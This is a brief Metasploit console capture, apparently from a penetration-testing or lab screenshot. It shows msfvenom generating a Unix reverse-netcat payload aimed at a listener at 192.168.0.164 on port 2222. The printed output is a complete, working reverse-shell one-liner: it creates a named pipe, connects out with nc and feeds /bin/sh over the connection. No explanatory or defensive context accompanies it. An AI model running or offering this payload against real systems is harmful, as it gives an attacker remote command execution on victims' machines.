 msf6 > msfvenom -p cmd/unix/reverse_netcat lhost=192.168.0.164 lport=2222 R
[*] exec: msfvenom -p cmd/unix/reverse_netcat lhost=192.168.0.164 lport=2222 R
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::Unix from the payload
[-] No arch selected, selecting arch: cmd from the payload
No encoder specified, outputting raw payload
Payload size: 103 bytes
mkfifo /tmp/uqmwtsi; nc 192.168.0.164 2222 0</tmp/uqmwtsi | /bin/sh >/tmp/uqmwtsi 2>&1; rm /tmp/uqmwtsi
msf6 >